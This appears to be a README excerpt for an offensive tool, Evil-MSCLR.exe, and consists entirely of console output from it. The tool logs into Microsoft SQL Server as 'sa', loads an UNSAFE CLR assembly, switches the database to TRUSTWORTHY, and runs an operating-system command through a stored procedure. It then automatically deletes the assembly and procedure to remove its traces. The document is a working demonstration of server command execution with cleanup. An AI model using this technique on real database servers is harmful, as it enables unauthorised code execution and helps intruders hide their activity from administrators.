 PS > .\Evil-MSCLR.exe -loadassembly -function Command -argument whoami -autoremove
[*] Login with user 'sa' was successful
[*] CLR activation status in MSSQL: true
[*] List of assemblies loaded into the database
 \____[0] Name: Microsoft.SqlServer.Types
        \____[0] Assembly id: 1
        \____[0] CLR Name: microsoft.sqlserver.types, version=16.0.0.0, culture=neutral, publickeytoken=89845dcd8080cc91
sil
        \____[0] Permission: UNSAFE_ACCESS
[*] Loading 'EvilMSCLR' into the database
[*] Set the 'TRUSTWORTHY' property to 'ON'
[*] Assembly successfully loaded
 \____[1] Name: EvilMSCLR
        \____[1] Assembly id: 65536
        \____[1] CLR Name: storedprocedure, version=0.0.0.0, culture=neutral, publickeytoken=null, processorarchitecture
        \____[1] Permission: UNSAFE_ACCESS
[*] Create Procedure
[*] Execute function 'Command'
------output------
nt service\mssqlserver

------output------
[*] Delete 'SqlStoredProcedure' Procedure
[*] Delete 'EvilMSCLR' Assembly
PS > .\Evil-MSCLR.exe
[*] Login with user 'sa' was successful
[*] CLR activation status in MSSQL: true
[*] List of assemblies loaded into the database
 \____[0] Name: Microsoft.SqlServer.Types
        \____[0] Assembly id: 1
        \____[0] CLR Name: microsoft.sqlserver.types, version=16.0.0.0, culture=neutral, publickeytoken=89845dcd8080cc91
sil
        \____[0] Permission: UNSAFE_ACCESS
[x] Assembly not loaded.
PS >